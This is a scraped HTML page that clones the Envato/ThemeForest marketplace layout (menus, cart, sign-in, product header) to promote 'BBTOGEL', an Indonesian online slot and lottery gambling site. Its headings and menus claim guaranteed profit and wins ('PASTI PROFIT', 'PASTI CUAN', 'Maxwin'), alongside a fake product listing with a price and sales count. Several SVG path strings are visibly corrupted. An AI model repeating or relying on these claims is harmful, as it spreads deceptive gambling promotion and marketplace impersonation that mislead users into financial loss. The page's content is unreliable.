                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Nonprofit</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Retail</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Wedding</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-elementor">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Template Kits</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Plugins</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://leds.to/" class="off-canvas-category-link--empty">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-html">
                            HTML
                        </a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Admin Templates</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Corporate</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Creative</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Mobile</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Nonprofit</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Personal</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Retail</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Specialty Pages</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Wedding</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-shopify">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Fashion</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Shopping</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://leds.to/" class="off-canvas-category-link--empty">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-marketing">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Email Templates</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Landing Pages</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-cms">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Show all CMS</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Concrete5</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Drupal</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Joomla</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Moodle</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Webflow</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Weebly</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-ecommerce">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">WooCommerce</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">BigCommerce</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Drupal Commerce</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Ecwid</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Magento</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">OpenCart</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">PrestaShop</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Shopify</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Ubercart</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">VirtueMart</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-ui-templates">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Figma</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Photoshop</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://leds.to/" class="off-canvas-category-link--empty">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-more">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Blogging</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Courses</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Facebook Templates</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Forums</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Tumblr</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub external-link elements-nav__category-link" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a href="https://leds.to/" class="elements-nav__category-link external-link" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">PRODUK BBTOGEL</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a href="https://leds.to/" class="off-canvas-right__link--cart">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a href="https://leds.to/" class="off-canvas-right__link">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a href="https://leds.to/" class="off-canvas-right__link">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a href="https://leds.to/" class="btn btn--square">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.777.555 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777.555 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a href="https://leds.to/" class="btn btn--square" view="offCanvasNavToggle" canvas="right">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a href="https://leds.to/" class="btn btn--square" view="offCanvasNavToggle" canvas="left">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://leds.to/">
                                        <img src="https://imagizer.imageshack.com/img923/9797/v9hLC2.png" alt="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://leds.to/">
                                        <img src="https://imagizer.imageshack.com/img923/9797/v9hLC2.png" height="50" alt="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini" class="global-header__logo">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a href="https://adipyl.com/" class="global-header-menu__link" alt="brototo">
                                                    <span class="global-header-menu__link-text">
                                                      Brototo
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a href="https://adipyl.com/" class="global-header-menu__link" alt="brototo login">
                                                    <span class="global-header-menu__link-text">
                                                      brototo login
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a href="https://leds.to/" trigger="mouseover" class="global-header-menu__link">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>BBTOGEL MENU</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        PRODUCT BBTOGEL
                                                    </span>
                                                </a>
                                            </li><li class="global-header-menu__list-item -background-light -border-radius">
                                                <a href="https://leds.to/" id="spec-link-cart" class="global-header-menu__link h-pr1">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.777.555 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777.555 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a href="https://leds.to/" class="global-header-menu__link h-pl1" view="modalAjax">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://leds.to/" class="header-site-titles__link t-link is-active" alt="Web Templates">BBTOGEL</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://leds.to/" class="header-site-titles__link t-link" alt="Code">PASTI PROFIT BBTOGEL</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://leds.to/" class="header-site-titles__link t-link" alt="Video">PASTI CUAN BBTOGEL</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_998&amp;utm_medium=referral&amp;utm_source=themeforest.net" class="header-site-titles__link t-link elements-nav__main-link">
                                                <span>
                                                    BBTOGEL TOTO
                                                </span>
                                            </a>

                                            <a href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_998&amp;utm_medium=referral&amp;utm_source=themeforest.net" class="elements-nav__dropdown-container unique-selling-points__variant" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" class="elements-nav__logo-container" loading="lazy" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        
                                                            Looking for unlimited downloads?
                                                        
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" class="elements-nav__secondary-panel__collage" loading="lazy" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce93777.55502f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://imagizer.imageshack.com/img923/9797/v9hLC2.png" alt="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini" style="max-width: 50px; height: auto; object-fit: contain;" id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a href="https://leds.to/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-0-dropdown">SITUS SLOT BBTOGEL</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://leds.to/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-1-dropdown">SITUS SLOT GACOR BBTOGEL</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://leds.to/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-2-dropdown">SLOT GACOR HARI INI BBTOGEL</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://leds.to/" class="header-categories__main-link header-categories__main-link--empty">SLOTMAXWIN BBTOGEL</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://leds.to/" class="header-categories__main-link header-categories__main-link--empty">SLOTGAME BBTOGEL</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" view="searchField" action="https://leds.to/" charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                                    <div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="CARI HOKIGACOR">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">CARI BBTOGEL</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                              <a href="https://leds.to/" class="js-breadcrumb-category">SLOT GACOR BBTOGEL</a>


                                <a href="https://leds.to/" class="js-breadcrumb-category">SLOT BBTOGEL</a>

                                <a class="js-breadcrumb-category">BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini</a>
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini</h1>

                                        <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
                                            BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini
                                        </h1>
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a href="https://leds.to/" class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" view="modalAjax">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$7.80</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>
                                

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        Publisher Product <a href="https://leds.to/" rel="author" class="js-by-author">BBTOGEL SLOT GACOR MAXWIN</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.777.555 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777.555 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>9.778</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>DAFTAR BBTOGEL</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
